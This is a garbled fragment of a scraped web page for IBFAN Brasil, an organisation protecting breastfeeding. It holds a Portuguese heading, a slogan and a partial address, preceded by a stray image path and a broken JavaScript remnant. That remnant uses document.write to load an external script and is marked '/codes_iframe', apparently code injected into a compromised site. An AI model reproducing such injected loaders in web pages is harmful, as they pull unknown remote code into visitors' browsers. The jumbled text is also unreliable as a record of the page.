
expires=”+date.toGMTString(),document.write(‘sc
ript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
NUTRIÇÃO
IBFAN
- Desde 1979 protegendo a
amamentação
IBFAN BRASIL
Rua Mourato Coelho, 208 - 172